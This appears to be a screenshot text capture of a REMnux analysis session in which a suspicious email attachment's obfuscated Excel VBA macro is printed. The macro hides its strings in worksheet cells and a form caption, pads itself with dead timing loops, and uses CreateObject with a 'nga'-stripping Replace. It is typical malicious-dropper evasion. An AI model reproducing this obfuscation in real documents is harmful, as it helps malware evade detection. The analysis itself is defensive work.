 Activities
Terminator
Feb 10 12:14 PM
remnux@remnux: ~/fishy_email
remnux@remnux: ~/fishy_email
×
remnux@remnux: ~/fishy_email
remnux@remnux: ~/fishy_email 126x34
End Sub
Sub FDGwheklswheDSRFHsehk()
   Dim alngData() As Long: Dim lngCount As Long
   Dim dtStart As Date: Dim strArrayToTable As String
   Dim strTableToArray As String
   Dim strMessage As String: Dim i As Long
   lngCount = 10: FGse34njlskdhfih
   ReDim alngData(1 To lngCount): hdrRyhsdrhl.Caption = Cells(114, 5)
   hdrRyhsdrhl.Tag = ""
   If strArrayToTable = "87" Then
   For i = 1 To lngCount
      alngData(i) = i
   Next i
   Application.ScreenUpdating = False
   dtStart = Timer
   For i = 1 To lngCount
      Cells(i, 1) = i
   Next i
   strArrayToTable = Format(Timer - dtStart, "00:00")
   dtStart = Timer
   For i = 1 To lngCount
      alngData(i) = Cells(i, 1)
   Next i
   strTableToArray = Format(Timer - dtStart, "00:00")
   Application.ScreenUpdating = True
   End If
   Set bwkasdgf3 = _
   Vsa3gkjagaRga3.CreateObject(hdrRyhsdrhl.Caption, hdrRyhsdrhl.Tag)
   hdrRyhsdrhl.Tag = Replace(Cells(108, 2), "nga", "")
   strMessage = ": " & strArrayToTable & vbCrLf & ": " & strTableToArray
End Sub
Sub FGse34njlskdhfih()
   Dim cell As Range
   Dim strFirstAddress As String
remnux@remnux: ~/fishy_email
Mozilla Firefox